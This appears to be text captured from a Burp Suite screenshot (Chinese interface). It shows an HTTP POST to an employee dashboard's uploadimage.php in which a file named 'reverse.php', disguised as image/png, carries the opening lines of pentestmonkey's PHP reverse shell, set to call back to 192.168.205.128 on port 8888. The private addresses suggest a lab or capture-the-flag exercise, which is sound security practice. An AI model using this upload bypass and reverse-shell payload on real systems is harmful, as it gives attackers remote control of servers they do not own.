 时间 类型 方向 Host 请求方法 URL 状态码 长度
22:11:03 10 7月 2025 HTTP → 请求 192.168.205.174 POST http://192.168.205.174/dashboard/uploadimage.php
请求
美化 Raw Hex \n
10 Origin: http://192.168.205.174
11 Connection: keep-alive
12 Referer: http://192.168.205.174/dashboard/add_employee.php
13 Cookie: PHPSESSID=83ia05jsg53fngcv4aitevc65b
14 Priority: u=0
15
16 ------geckoformboundaryc9b5c93231580fe0c0ae6507c00b1cee
17 Content-Disposition: form-data; name="employee_photo"; filename="reverse.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '192.168.205.128';
27 $port = 8888;
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13
Inspector
Notes
Event log (3) All issues (38) 内存: 187.7MB